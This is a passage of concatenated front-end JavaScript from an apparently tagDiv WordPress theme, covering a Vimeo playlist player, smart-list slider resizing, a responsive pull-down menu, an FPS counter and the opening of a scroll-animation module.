                player.addEvent( 'finish', tdVimeoPlaylistObj.onFinish );
                player.addEvent( 'playProgress', tdVimeoPlaylistObj.onPlayProgress );
            });
        },

        onPlay : function( id ) {
            tdPlaylistGeneralFunctions.tdPlaylistAddPauseControl( '.td_vimeo_control' );

            tdVimeoPlaylistObj.tdPlaylistVideoAutoplayVimeo = 1;
        },

        onPause : function( id ) {
            tdPlaylistGeneralFunctions.tdPlaylistAddPlayControl( '.td_vimeo_control' );
        },

        onFinish : function( id ) {
            //status.text('finished');

            //add play to playlist control
            tdPlaylistGeneralFunctions.tdPlaylistAddPlayControl( '.td_vimeo_control' );

            //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
            tdVimeoPlaylistObj.tdPlaylistVideoAutoplayVimeo = 1;

            if ( ! tdDetect.isMobileDevice || ! tdDetect.isAndroid ) {

                //get the next video
                var nextVideoId = tdPlaylistGeneralFunctions.tdPlaylistChooseNextVideo( [td_vimeo_list_ids, tdVimeoPlaylistObj.currentVideoPlaying] );
                if ( '' !== nextVideoId ) {
                    tdVimeoPlaylistObj.createPlayer( nextVideoId );
                }
            }
        },

        onPlayProgress : function onPlayProgress( data, id ) {
            //status.text(data.seconds + 's played');
        }
    };




    //this object holds some functions used by both the youtube and vimeo
    tdPlaylistGeneralFunctions = {
        tdVideoPlaylistRemoveFocused: function( objClass ) {
            //remove focus class
            jQuery( objClass ).each(function() {
                jQuery( this ).removeClass( 'td_video_currently_playing' );
            });
        },


        /*
         parram_array = array [
         video_list,
         current_video_id_playing
         ]
         */
        tdPlaylistChooseNextVideo: function( parramArray ){
            //alert('get next');

            var videoList = parramArray[0];
            var currentVideoIdPlaying = 'td_' + parramArray[1];

            //get next video id
            var nextVideoId = '';
            var foundCurrent = '';
            for ( var video in videoList ) {
                if ( videoList.hasOwnProperty( video ) ) {
                    if ( 'found' === foundCurrent ) {
                        nextVideoId = video;
                        foundCurrent = '';
                        break;//found , now exit
                    }
                    if ( video === currentVideoIdPlaying ) {
                        foundCurrent = 'found';
                    }
                }
            }

            //play the next video
            if ( '' !== nextVideoId ) {

                //remove 'td_' from the beginning of the string if necessary
                if ( 'td_' === nextVideoId.substring( 0, 3 ) ) {
                    nextVideoId = nextVideoId.substring( 3 );
                }

                return nextVideoId;
            }

            return '';
        },



        //add pause button playlist control
        tdPlaylistAddPauseControl: function( wrapperClass ){
            jQuery( wrapperClass ).removeClass( 'td-sp-video-play' ).addClass( 'td-sp-video-pause' );
        },

        //add play button playlist control
        tdPlaylistAddPlayControl: function( wrapperClass ){
            jQuery( wrapperClass ).removeClass( 'td-sp-video-pause' ).addClass( 'td-sp-video-play' );
        }
    };
})();











/*
 td_slide.js
 */

"use strict";

//call function to resize the smartlist on ready (for safary)
jQuery(window).load(function() {
    td_resize_smartlist_sliders_and_update();
});

//call function to resize the smartlist on ready
jQuery().ready(function() {
    td_resize_smartlist_sliders_and_update();
});



//function to resize the height of the smartlist slide
function td_resize_smartlist_slides(args) {
    var slide_displayd = args.currentSlideNumber;


    //console.log(args.sliderObject[0]);
    //console.log(args.data.obj[0]);

    var current_slider = jQuery(args.data.obj[0]).attr("id");

    if(!tdDetect.isIe8) {
        jQuery("#" + current_slider).css("overflow", "none");
        jQuery("#" + current_slider + " .td-item").css("overflow", "visible");
    }

    var setHeight = 0;
    setHeight = jQuery("#" + current_slider + "_item_" + slide_displayd).outerHeight(true);


    jQuery("#" + current_slider + ", #" + current_slider + " .td-slider").css({
        height: setHeight
    });
}





//function to resize and update the height of the smartlist slide
function td_resize_smartlist_sliders_and_update() {
    jQuery(document).find('.td-smart-list-slider').each(function() {
        var current_slider = jQuery(this).attr("id");

        if(!tdDetect.isIe8) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .td-item").css("overflow", "visible");
        }

        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_" + td_history.get_current_page("slide")).outerHeight(true);

        jQuery("#" + current_slider + ", #" + current_slider + " .td-slider").css({
            height: setHeight
        });

        if(tdDetect.isAndroid) {
            setTimeout(function () {
                jQuery("#" + current_slider).iosSlider("update");
            }, 2000);
        }
    });
}


//function to resize the height of the normal slide
function td_resize_normal_slide(args) {
    var slide_displayd = 0;//args.currentSlideNumber;

    var current_slider = jQuery(args.data.obj[0]).attr("id");

    //get window width
    var window_wight = td_get_document_width();

    if (!tdDetect.isIe8) {
        jQuery("#" + current_slider).css("overflow", "none");
        jQuery("#" + current_slider + " .td-item").css("overflow", "visible");
    }

    var setHeight = 0;
    var slide_outer_width = jQuery("#" + current_slider + "_item_" + slide_displayd).outerWidth(true);

    //only for android, width of the screen to start changing the height of the slide
    var max_wight_resize = 780;
    if(tdDetect.isAndroid) {
        max_wight_resize = 1000;
    }

    if (window_wight < max_wight_resize && !tdDetect.isIpad) {//problem because we cannot get an accurate page width
        if(slide_outer_width > 300) {
            setHeight = slide_outer_width * 0.5;
        } else {
            setHeight = slide_outer_width;
        }

        //console.log(window_wight);
        jQuery("#" + current_slider + ", #" + current_slider + " .td-slider, #" + current_slider + " .td-slider .td-module-thumb").css({
            height: setHeight
        });
    }

}



//function to resize and update the height of the slide for normal sliders
function td_resize_normal_slide_and_update(args) {


    //console.log('resize 2');
    var slide_displayd = 0;//args.currentSlideNumber;

    var current_slider = jQuery(args.data.obj[0]).attr("id");

    //get window width
    var window_wight = td_get_document_width();

    if(!tdDetect.isIe8) {
        jQuery("#" + current_slider).css("overflow", "none");
        jQuery("#" + current_slider + " .td-item").css("overflow", "visible");
    }

    var setHeight = 0;
    var slide_outer_width = jQuery("#" + current_slider + "_item_" + slide_displayd).outerWidth(true);

    //only for android, width of the screen to start changing the height of the slide
    var max_wight_resize = 780;
    if(tdDetect.isAndroid) {
        max_wight_resize = 1000;
    }

    if (window_wight < max_wight_resize && !tdDetect.isIpad) {//problem because we cannot get an accurate page width
        if(slide_outer_width > 300) {
            setHeight = slide_outer_width * 0.5;
        } else {
            setHeight = slide_outer_width;
        }

        //console.log(window_wight);
        jQuery("#" + current_slider + ", #" + current_slider + " .td-slider, #" + current_slider + " .td-slider .td-module-thumb").css({
            height: setHeight
        });

        setTimeout(function () {
            jQuery("#" + current_slider).iosSlider("update");



        }, 2000);

    }
}
/**
 * Created by tagdiv on 16.02.2015.
 */


/* global tdViewport:{} */
/* global jQuery:{} */

var tdPullDown = {};

( function(){

    'use strict';

    tdPullDown = {


        // - keeps internally the current interval index
        // - it's set at init()
        _view_port_interval_index : tdViewport.INTERVAL_INITIAL_INDEX,



        // this flag mark that the tdPullDown.items must be reinitialized at the changing view port size
        reinitialize_items_at_change_view_port: false,



        // - the list of items
        items: [],



        // - the item represents a pair of lists (a horizontal and a vertical one)
        // - to be initialized, every property with 'IT MUST BE SPECIFIED' is mandatory
        item: function item() {

            // - the jquery object of the horizontal list.
            // IT MUST BE SPECIFIED.
            this.horizontal_jquery_obj = '';

            // - the jquery object of the vertical list.
            // IT MUST BE SPECIFIED
            this.vertical_jquery_obj = '';

            // - the jquery container object.
            // - it contains the horizontal and the vertical jquery objects
            // IT MUST BE SPECIFIED.
            this.container_jquery_obj = '';

            // - the css class of an horizontal element.
            // IT MUST BE SPECIFIED
            this.horizontal_element_css_class = '';



            // the minimum no. of elements to be shown by the horizontal list
            // - IT CAN BE SPECIFIED
            this.minimum_elements = 2;



            // - the array of jquery elements whose widths must be excluded from the width of the container object
            // IT CAN BE SPECIFIED
            this.excluded_jquery_elements = [];

            // - the extra space of the horizontal jquery object occupied by the excluded jquery elements
            // - it's not initialized with 0 because widths of the elements can not be integer values
            // - now, it's set to 1px
            this._horizontal_extra_space = 1;



            // - the array of objects from the horizontal list
            this._horizontal_elements = [];

            // - the array of objects from the vertical list
            this._vertical_elements = [];



            // - the jquery object of the first ul container in the vertical list
            // - it is calculated as the first 'ul' of the vertical jquery object
            this._vertical_ul_jquery_obj = '';



            // - the outer width of the vertical top header (ex.'More')
            // - it's used to calculate if the last vertical element has enough space in the horizontal list,
            // without considering the vertical top header width
            this._vertical_jquery_obj_outer_width = 0;



            // flag used to mark the initialization item
            this._is_initialized = false;
        },




        /**
         * - function used to init the tdPullDown object
         * - it must be called before any item adding
         * - it initializes the _view_port_interval_index
         * - the items list is initialized
         */
        init: function() {

            tdPullDown._view_port_interval_index = tdViewport.getCurrentIntervalIndex();

            tdPullDown.items = [];
        },




        /**
         * - add an item to the item list and initialize it
         *
         * @param item The item to be added and initialized
         */
        add_item: function( item ) {

            // the item is added in the item list
            tdPullDown.items.push( item );

            // the item is initialized only once when it is added
            tdPullDown._initialize_item( item );

            //  the item is ready to be computed
            tdPullDown._compute_item( item );
        },




        /**
         * - internal utility function used to initialize an item
         * - an item must be initialized only once
         * - every element having a specified css class is added in the horizontal list
         *
         * @param item {tdPullDown.item} The item to be initialized
         * @private
         */
        _initialize_item: function( item ) {

            // an item must be initialized only once
            if ( true === item._is_initialized ) {
                return;
            }


            // the mandatory item properties are verified
            if ( ( '' === item.horizontal_jquery_obj ) ||
                ( '' === item.vertical_jquery_obj ) ||
                ( '' === item.container_jquery_obj ) ||
                ( '' === item.horizontal_element_css_class ) ) {

                tdPullDown.log( 'Item can\' be initialized. It doesn\'t have all the mandatory properties' );
                return;
            }


            // the jquery object of the first ul container in the vertical list is initialized
            item._vertical_ul_jquery_obj = item.vertical_jquery_obj.find( 'ul:first' );

            if ( 0 === item._vertical_ul_jquery_obj.length ) {

                tdPullDown.log( 'Item can\' be initialized. The vertical list doesn\'t have an \'ul\' container' );
                return;
            }


            // the elements of the horizontal jquery object, having a specified css class
            var elements = item.horizontal_jquery_obj.find( '.' + item.horizontal_element_css_class );

            var local_jquery_element = null;
            var local_object = null;

            // for each element an object is added in the horizontal list
            elements.each( function ( index, element ) {

                local_jquery_element = jQuery( element );

                // @todo here we need a css class
                local_jquery_element.css( '-webkit-transition', 'opacity 0.2s' );
                local_jquery_element.css( '-moz-transition', 'opacity 0.2s' );
                local_jquery_element.css( '-o-transition', 'opacity 0.2s' );
                local_jquery_element.css( 'transition', 'opacity 0.2s' );

                local_jquery_element.css( 'opacity', '1' );


                // the cached object used to keep the jquery object and its outerWidth
                local_object = {

                    // the jquery element
                    jquery_object: local_jquery_element,

                    // the outer width including border
                    calculated_width: local_jquery_element.outerWidth( true )
                };

                // the horizontal list is populated
                item._horizontal_elements.push( local_object );
            });


            // the outer width of the vertical top header (ex.'More') is initialized
            item._vertical_jquery_obj_outer_width = item.vertical_jquery_obj.outerWidth( true );


            // by default, the vertical jquery object is hidden, being shown when at least one element is moved in it
            item.vertical_jquery_obj.css( 'display', 'none' );



            // the the extra space occupied by the horizontal jquery object is calculated

            var horizontal_jquery_obj_padding_left = item.horizontal_jquery_obj.css( 'padding-left' );
            if ( ( undefined !== horizontal_jquery_obj_padding_left ) && ( '' !== horizontal_jquery_obj_padding_left ) ) {
                item._horizontal_extra_space += parseInt( horizontal_jquery_obj_padding_left.replace( 'px', '' ) );
            }

            var horizontal_jquery_obj_padding_right = item.horizontal_jquery_obj.css( 'padding-right' );
            if ( ( undefined !== horizontal_jquery_obj_padding_right ) && ( '' !== horizontal_jquery_obj_padding_right ) ) {
                item._horizontal_extra_space += parseInt( horizontal_jquery_obj_padding_right.replace( 'px', '' ) );
            }


            var horizontal_jquery_obj_margin_left = item.horizontal_jquery_obj.css( 'margin-left' );
            if ( ( undefined !== horizontal_jquery_obj_margin_left ) && ( '' !== horizontal_jquery_obj_margin_left ) ) {
                item._horizontal_extra_space += parseInt( horizontal_jquery_obj_margin_left.replace( 'px', '' ) );
            }

            var horizontal_jquery_obj_margin_right = item.horizontal_jquery_obj.css( 'margin-right' );
            if ( ( undefined !== horizontal_jquery_obj_margin_right ) && ( '' !== horizontal_jquery_obj_margin_right ) ) {
                item._horizontal_extra_space += parseInt( horizontal_jquery_obj_margin_right.replace( 'px', '' ) );
            }


            var horizontal_jquery_obj_border_left = item.horizontal_jquery_obj.css( 'border-left' );
            if ( ( undefined !== horizontal_jquery_obj_border_left ) && ( '' !== horizontal_jquery_obj_border_left ) ) {
                item._horizontal_extra_space += parseInt( horizontal_jquery_obj_border_left.replace( 'px', '' ) );
            }

            var horizontal_jquery_obj_border_right = item.horizontal_jquery_obj.css( 'border-right' );
            if ( ( undefined !== horizontal_jquery_obj_border_right ) && ( '' !== horizontal_jquery_obj_border_right ) ) {
                item._horizontal_extra_space += parseInt( horizontal_jquery_obj_border_right.replace( 'px', '' ) );
            }


            // the item is marked as initialized, being ready to be computed
            item._is_initialized = true;
        },




        /**
         * - internal utility function used to summarize width of the horizontal elements
         *
         * @param item {tdPullDown.item} The item whose horizontal list is processed
         * @returns {number}
         * @private
         */
        _get_horizontal_elements_width: function( item ) {

            var sum_width = 0;

            for ( var i = item._horizontal_elements.length - 1; i >= 0; i-- ) {
                sum_width += item._horizontal_elements[ i ].calculated_width;
            }
            return sum_width;
        },




        /**
         * - internal utility function used to reinitialize all items at the view resolution changing
         */
        _reinitialize_all_items: function() {

            for ( var i = tdPullDown.items.length - 1; i >= 0; i-- ) {
                tdPullDown._reinitialize_item( tdPullDown.items[ i ] );
            }
        },




        /**
         * - internal utility function used to reinitialize an item at the view resolution changing
         *
         * @param item The item being reinitialized
         */
        _reinitialize_item: function( item ) {

            // a not initialized item can't be reinitialized
            if ( false === item._is_initialized ) {
                return;
            }

            //  the flag is marked, so any further operation on this item is stopped
            item._is_initialized = false;

            // the html elements of the vertical list are all moved into the horizontal jquery object
            item.horizontal_jquery_obj.html( item.horizontal_jquery_obj.html() + item._vertical_ul_jquery_obj.html() );

            // the html content of the vertical list is cleared
            item._vertical_ul_jquery_obj.html( '' );

            // the horizontal list is empty initialized
            item._horizontal_elements = [];

            // the vertical list is empty initialized
            item._vertical_elements = [];

            // the extra space is initialized
            item._horizontal_extra_space = 1;

            // the item is ready to be initialized again
            tdPullDown._initialize_item( item );
        },




        /**
         * - an internal function used to move elements from the horizontal to the vertical list and vice versa, in according with
         * the space for horizontal elements.
         * - it's called every time at the viewport resize, when the space for horizontal elements is modified
         *
         * @param item - the item being computed
         * @private
         */
        _compute_item: function( item ) {

            // the item must be initialized first
            if ( false === item._is_initialized ) {
                return;
            }



            // the horizontal header margin is set 0 and the horizontal space is computing without its margin
            // @see tdPullDown._prepare_horizontal_header
            tdPullDown._prepare_horizontal_header( item, true );



            // - the space where horizontal elements lie
            // - it is the container width minus any extra horizontal space
            var space_for_horizontal_elements = 0;

            // the object container width
            var container_jquery_width = item.container_jquery_obj.css( 'width' );

            if ( ( undefined !== container_jquery_width ) && ( '' !== container_jquery_width ) ) {

                // the space for new horizontal elements is initialized by the container width
                space_for_horizontal_elements = container_jquery_width.replace( 'px', '' );

                // then this space is reduced by the widths of the excluded elements
                for ( var i = item.excluded_jquery_elements.length - 1; i >= 0; i-- ) {
                    space_for_horizontal_elements -= item.excluded_jquery_elements[ i ].contents().outerWidth( true );
                }
            }


            // if the vertical list is empty, the space for horizontal elements does not contain the width of the vertical head list
            if ( item._vertical_elements.length > 0 ) {
                space_for_horizontal_elements -= item._vertical_jquery_obj_outer_width;
            }

            // the space occupied by the horizontal elements is removed
            space_for_horizontal_elements -= tdPullDown._get_horizontal_elements_width( item );

            // the horizontal extra space is used to add an extra gap when the width of one element or a js math computation does a not integer value
            space_for_horizontal_elements -= item._horizontal_extra_space;


            // the current element being moved between the lists
            var local_current_element;


            // if there's not enough space for the horizontal elements, then the last of them are moved to the vertical list
            while ( space_for_horizontal_elements < 0 ) {

                // if there's specified a minimum number of horizontal elements, this must be considered
                if ( ( item.minimum_elements !== 0 ) && ( item._horizontal_elements.length <= item.minimum_elements ) ) {

                    // all elements are moved to the vertical list
                    tdPullDown._make_all_elements_vertical( item );




                    // the horizontal header margin is set before return
                    tdPullDown._prepare_horizontal_header( item );



                    // the following checks are not more eligible to do
                    return;

                } else {

                    // If the vertical list does not contain any elements yet,
                    // the space for horizontal elements is minimized by the vertical top header width
                    if ( 0 === item._vertical_elements.length ) {
                        space_for_horizontal_elements -= item._vertical_jquery_obj_outer_width;
                    }

                    local_current_element = tdPullDown._make_element_vertical( item );
                    space_for_horizontal_elements += local_current_element.calculated_width;
                }
            }



            // This is the case when there's specified a no. of minimum horizontal elements and the horizontal list is empty.
            // If the following conditions are accomplished the horizontal list is refilled with elements from the vertical list
            //
            //  - if there's specified a no. of minimum horizontal elements
            //  - if there is no horizontal elements
            //  - if there are vertical elements
            //  - if there's enough horizontal space for the first vertical element

            if ( ( 0 !== item.minimum_elements ) &&
                ( 0 === item._horizontal_elements.length ) &&
                ( item._vertical_elements.length > 0 ) &&
                ( space_for_horizontal_elements >= item._vertical_elements[ 0 ].calculated_width ) ) {

                // the necessary space needed for the minimum no. of horizontal elements
                var local_necessary_space = 0;

                for ( var j = 0; ( j < item.minimum_elements ) && ( j < item._vertical_elements.length ); j++ ) {
                    local_necessary_space += item._vertical_elements[ j ].calculated_width;
                }

                // the necessary space really occupied by the minimum no. of horizontal elements
                var local_space = 0;
                var local_minimum_elements = item.minimum_elements;

                while ( ( local_minimum_elements > 0 ) &&
                    ( item._vertical_elements.length > 0 ) &&
                    ( space_for_horizontal_elements >= local_necessary_space ) ) {

                    local_current_element = tdPullDown._make_element_horizontal( item );

                    if ( null !== local_current_element ) {
                        local_space += local_current_element.calculated_width;
                        local_minimum_elements--;
                    } else {

                        // the horizontal header margin is set before return
                        tdPullDown._prepare_horizontal_header( item );

                        return;
                    }

                }
                space_for_horizontal_elements -= local_space;
            }



            // It's the case when there isn't specified a no. of minimum horizontal elements or it is specified and the
            // horizontal list is not empty, and in the same time there's enough horizontal space for more elements
            while ( ( ( item._horizontal_elements.length > 0 ) || ( 0 === item._horizontal_elements.length && 0 === item.minimum_elements ) ) &&
                ( item._vertical_elements.length > 0 ) &&
                ( space_for_horizontal_elements >= item._vertical_elements[ 0 ].calculated_width ) ) {

                local_current_element = tdPullDown._make_element_horizontal( item );

                if ( null !== local_current_element ) {
                    space_for_horizontal_elements -= local_current_element.calculated_width;
                } else {

                    // the horizontal header margin is set before return
                    tdPullDown._prepare_horizontal_header( item );

                    return;
                }
            }



            // if the vertical list contains just one element, the horizontal space for it must be calculated without considering the vertical top header width (ex.'More')
            if ( ( 1 === item._vertical_elements.length ) &&
                ( space_for_horizontal_elements + item._vertical_jquery_obj_outer_width >= item._vertical_elements[ 0 ].calculated_width ) ) {
                tdPullDown._make_element_horizontal( item );
            }


            // the horizontal header margin is set before return
            tdPullDown._prepare_horizontal_header( item );
        },


        /**
         * - add margin to the element with '.block-title' css class, to keep the vertical_jquery_obj not overlapping over it when
         * there are no horizontal elements and it is too wide [more strings in name]
         * @param item tdPullDown.item
         * @param clear_margin boolean True to just clear margin, or false to check the horizontal elements length and then set the margin
         * @private
         */
        _prepare_horizontal_header: function _prepare_horizontal_header( item, clear_margin ) {
            var block_title_jquery_obj = item.horizontal_jquery_obj.parent().siblings( '.block-title:first' );

            if ( 1 === block_title_jquery_obj.length ) {
                var content_element = block_title_jquery_obj.find( 'span:first' );

                if ( 1 === content_element.length ) {

                    if ( 'undefined' !== typeof( clear_margin ) && true === clear_margin ) {
                        content_element.css( 'margin-right', 0 );
                    } else {
                        if ( 0 === item._horizontal_elements.length ) {
                            content_element.css( 'margin-right', item._vertical_jquery_obj_outer_width + 'px' );
                        } else {
                            content_element.css( 'margin-right', 0 );
                        }
                    }
                }
            }
        },




        /**
         * - function used to compute all items in the item list
         *
         * @private
         */
        _compute_all_items: function() {
            for ( var i = tdPullDown.items.length - 1; i >= 0; i-- ) {

                // a type check is done for every item in the item list
                if ( tdPullDown.items[ i ].constructor === tdPullDown.item ) {
                    tdPullDown._compute_item( tdPullDown.items[ i ] );
                }
            }
        },




        /**
         * - function used to move one element from the vertical list to the horizontal one
         * - the function returns the element that has been moved, otherwise null
         * - the last element moving hides the vertical top header
         *
         * @param item - the item whose element is moved
         * @returns {T} - the moved element
         * @private
         */
        _make_element_horizontal: function( item ) {

            // the item must be initialized and the vertical list must contain at least an element
            if ( false === item._is_initialized || 0 === item._vertical_elements.length ) {
                return null;
            }

            // the first element of the vertical list is shifted
            var local_element = item._vertical_elements.shift();

            // the vertical list is shown when there's at least one vertical element
            if ( 0 === item._vertical_elements.length ) {
                item.vertical_jquery_obj.css( 'display', 'none' );
            }

            // the element is added on the last position in the horizontal list
            item._horizontal_elements.push( local_element );

            local_element.jquery_object.css( 'opacity', '0' );

            // the DOM is changing
            local_element.jquery_object.detach().appendTo( item.horizontal_jquery_obj );

            setTimeout( function() {
                local_element.jquery_object.css( 'opacity', '1' );
            }, 50);

            //tdPullDown.log('horizontal');

            return local_element;
        },




        /**
         * - function used to move one element from the horizontal list to the vertical one
         * - the function returns the element that has been moved, otherwise null
         * - the first element moving shows the vertical top header
         *
         * @param item - the item whose element is moved
         * @returns {T} - the moved element
         * @private
         */
        _make_element_vertical: function( item ) {

            // the item must be initialized and the horizontal list must contain at least an element
            if ( false === item._is_initialized || 0 === item._horizontal_elements.length ) {
                return null;
            }

            // the last element of the horizontal list is popped out
            var local_element = item._horizontal_elements.pop();

            // the vertical list is hidden when there are no vertical elements
            if ( 0 === item._vertical_elements.length ) {
                item.vertical_jquery_obj.css( 'display', '' );
            }

            //the element is added on the first position into the vertical list
            item._vertical_elements.unshift( local_element );

            // the DOM is changed
            local_element.jquery_object.detach().prependTo( item._vertical_ul_jquery_obj );

            //tdPullDown.log('vertical');

            return local_element;
        },




        /**
         * - function used to move all elements to the vertical list
         * - it's used when the minimum horizontal elements is greater than 0
         *
         * @param item - the item whose elements are moved
         * @private
         */
        _make_all_elements_vertical: function( item ) {
            while ( item._horizontal_elements.length > 0 ) {
                tdPullDown._make_element_vertical( item );
            }
        },






        /**
         * - function necessary to be called when the window is being resized
         */
        td_events_resize: function() {

            if ( 0 === tdPullDown.items.length ) {
                return;
            }

            if ( true === tdPullDown.reinitialize_items_at_change_view_port && tdPullDown._view_port_interval_index !== tdViewport.getCurrentIntervalIndex() ) {
                tdPullDown._reinitialize_all_items();
            }

            tdPullDown._compute_all_items();
        },




        log: function log( msg ) {
            //console.log(msg);
        }
    };


    tdPullDown.init();

})();








var td_fps = {

    start_time: 0,

    current_time: 0,

    frame_number: 0,

    init: function init() {
        td_fps.start_time = 0;

        var previous_result = 0,
            result = 0,
            elapsed_time = 0;

        var td_fps_table = jQuery("#fps_table");

        if (td_fps_table.length == 0) {
            td_fps_table = jQuery('<div>').css({
                "position": "fixed",
                "top": "120px",
                "left": "10px",
                "width": "100px",
                "height": "20px",
                "border": "1px solid black",
                "font-size": "11px",
                "z-index": "100000",
                "background-color": "white"
            });

            td_fps_table.appendTo('body');
        }

        var get_fps = function() {
            td_fps.frame_number++;
            td_fps.current_time = Date.now();

            elapsed_time = (td_fps.current_time - td_fps.start_time) / 1000;

            result = (td_fps.frame_number / elapsed_time).toPrecision(2);

            if (result != previous_result) {
                previous_result = result;
                td_fps_table.html(previous_result + ' fps');
                //console.log(previous_result);
            }

            if (elapsed_time > 1) {
                td_fps.start_time = td_fps.current_time;
                td_fps.frame_number = 0;
            }

            requestAnimationFrame(get_fps);
        };

        get_fps();
    }
};

/**
 * Created by tagdiv on 16.02.2015.
 */

/* global jQuery: {} */
/* global tdEvents: {} */

var tdAnimationScroll = {};

(function() {

    'use strict';

    tdAnimationScroll = {


        // the bunch of tdAnimationScroll items
        items: [],



        // the current request animation frame id
        rAFIndex: 0,



        // flag used to not call 'requestAnimationFrame' when it's steel running
        animation_running: false,



        item: function item() {

            // the computed percent value of the jquery object in the viewport
            // - 0 when the top of object enters into the viewport
            // - 100 when the bottom of the object goes outside of the viewport
            this.percent_value = 0;

            // the animation callback function
            this.animation_callback = null;

            // the jquery object of the tdAnimationScroll.item
            this.jqueryObj = '';

            // optional - a jquery object that wraps the current item. Used in callback
            this.wrapper_jquery_obj = undefined;

            // a jquery span obj added dynamically added at the top of jqueryObj
            this.top_marker_jquery_obj = '';

            // the full outer height of the item
            this.full_height = 0;

            // the offset top of the top_marker_jquery_obj
            this.offset_top = '';

            // the offset top of the top_marker_jquery_obj and the full_height
            this.offset_bottom_top = '';

            // the properties registered with the item
            this.properties = {};

            // the computed properties that probably will be applied by animation callback function over the jquery object
            this.computed_item_properties = {};

            // flag made 'true' for items having at least one computed property
            this.redraw = false;

            // top is out of screen
            this.top_is_out = false;

            // flag used to mark the initialization item
            this._is_initialized = false;

            // flag used to stop an item to be computed
            this.computation_stopped = false;




            /**
             * - when a new item property is added, it's added as a real property in the item.properties object.
             * - if it's already added, the settings of the property are appended
             * - the settings for an item property must be added in order of the percents
             * - the percent intervals must not be overloaded (ex. 10-30 and 20-40)
             * - it doesn't matter how many settings are added to an item property
             * - after an adding the space of percentage is full, that means after adding
             * ex: add_item_property('opacity', 10, 30, 0, 1, easing)
             *
             * item.properties.opacity.settings :
             * [
             *  [0, 10, 0, 0, '']
             *  [10, 30, 0, 1, easing] - property added
             *  [30, 100, 1, 1, '']
             * ]
             *
             * ex: add_item_property('opacity', 40, 50, 1, 0)
             *
             * item.properties.opacity.settings :
             * [
             *  [0, 10, 0, 0, '']
             *  [10, 30, 0, 1, easing] - property added
             *  [30, 40, 1, 1, '']
             *  [40, 50, 1, 0, easing] - property added
             *  [50, 100, 0, 0, '']
             * ]
             *
             * - callable jQuery easing functions:
             * swing
             * easeInQuad
             * easeOutQuad
             * easeInOutQuad
             * easeInCubic
             * easeOutCubic
             * easeInOutCubic
             * easeInQuart
             * easeOutQuart
             * easeInOutQuart
             * easeInQuint
             * easeOutQuint
             * easeInOutQuint
             * easeInSine
             * easeOutSine
             * easeInOutSine
             * easeInExpo
             * easeOutExpo
             * easeInOutExpo
             * easeInCirc
             * easeOutCirc
             * easeInOutCirc
             * easeInElastic
             * easeOutElastic
             * easeInOutElastic
             * easeInBack
             * easeOutBack
             * easeInOutBack
             * easeInBounce
             * easeOutBounce
             * easeInOutBounce
             *
             * @param name string
             * @param start_percent numeric
             * @param end_percent numeric
             * @param start_value numeric
             * @param end_value numeric
             * @param easing string [optional]
             */
            this.add_item_property = function add_item_property(name, start_percent, end_percent, start_value, end_value, easing) {

                if (start_percent >= end_percent) {
                    return;
                }

                if (undefined === this.properties[name]) {

                    this.properties[name] = {
                        computed_value: '',
                        settings: []
                    };

                    if (0 !== start_percent) {
                        this.properties[name].settings[this.properties[name].settings.length] = {
                            start_percent: 0,
                            end_percent: start_percent,
                            start_value: start_value,
                            end_value: start_value,
                            easing: ''
                        };
                    }

                    this.properties[name].settings[this.properties[name].settings.length] = {
                        start_percent: start_percent,
                        end_percent: end_percent,
                        start_value: start_value,
                        end_value: end_value,
                        easing: easing
                    };

                    this.properties[name].settings[this.properties[name].settings.length] = {
                        start_percent: end_percent,
                        end_percent: 100,
                        start_value: end_value,
                        end_value: end_value,
                        easing: ''
                    };

                } else {

                    var last_setting = this.properties[name].settings[this.properties[name].settings.length - 1];

                    if (last_setting.start_percent !== start_percent) {
                        this.properties[name].settings[this.properties[name].settings.length - 1] = {
                            start_percent: last_setting.start_percent,
                            end_percent: start_percent,
                            start_value: last_setting.end_value,
                            end_value: last_setting.end_value,
                            easing: ''
                        };

                        this.properties[name].settings[this.properties[name].settings.length] = {
                            start_percent: start_percent,
                            end_percent: end_percent,
                            start_value: start_value,
                            end_value: end_value,
                            easing: easing
                        };
                    } else {
                        this.properties[name].settings[this.properties[name].settings.length - 1] = {
                            start_percent: start_percent,
                            end_percent: end_percent,
                            start_value: start_value,
                            end_value: end_value,
                            easing: easing
                        };
                    }

                    if (100 !== end_percent) {
                        this.properties[name].settings[this.properties[name].settings.length] = {
                            start_percent: end_percent,
                            end_percent: 100,
                            start_value: end_value,
                            end_value: end_value,
                            easing: ''
                        };
                    }
                }
            };


            /**
             * remove an item property
             *
             * @param name {String} The name of the property
             * @returns {boolean}
             */
            this.remove_item_property = function remove_item_property(name) {
                if (undefined === this.properties[name]) {
                    return false;
                }

                delete this.properties[name];

                return true;
            };
        },




        /**
        * - function used to init the tdAnimationScroll object
        * - it must be called before adding any item
        * - the _view_port_interval_index flag is initialized
        * - the items list is empty initialized
        */
        init: function init() {

            tdAnimationScroll.items = [];
        },




        /**
         * - used to add an item to the item list and initialize it
         *
         * @param item The item to be added and initialized
         */
        add_item: function add_item(item) {

            if (item.constructor !== tdAnimationScroll.item) {
                return;
            }

            // the item is added in the item list
            tdAnimationScroll.items.push(item);

            // the item is initialized only once when it is added
            tdAnimationScroll._initialize_item(item);

            // for efficiently rendering all items are computed at once, so do not compute item individually
        },




        /**
         * - used to initialize an item
         * - an item must be initialized only once
         *
         * @param item
         * @private
         */
        _initialize_item: function _initialize_item(item) {

            // an item must be initialized only once
            if (true === item._is_initialized) {
                return;
            }

            // the item full height is computed
            if (undefined === item.wrapper_jquery_obj) {
                item.full_height = item.jqueryObj.outerHeight(true);
            } else {
                item.full_height = item.wrapper_jquery_obj.height();
            }

            if (0 === item.full_height) {
                return;
            }

            var new_jquery_obj_reference = jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');

            new_jquery_obj_reference.insertBefore(item.jqueryObj);

            item.top_marker_jquery_obj = new_jquery_obj_reference;

            item.offset_top = item.top_marker_jquery_obj.offset().top;

            //console.log("initializare " + tdAnimationScroll.items.length + " : " + item.top_marker_jquery_obj.offset().top);

            item.offset_bottom_top = item.offset_top + item.full_height;

            item.top_is_out = tdEvents.window_pageYOffset > item.offset_top;

            // the item is marked as initialized, being ready to be computed
            // for efficiently rendering all items are computed at once
            item._is_initialized = true;


            // maybe it's better to try a request animation frame after every initialization, for computing the already added items
            //tdAnimationScroll.compute_all_items();
        },




        /**
         * - used to reinitialize all items at the view resolution changing
         *
         * @param recompute_height boolean True if it's necessary to recompute the item's height [when view port changes]
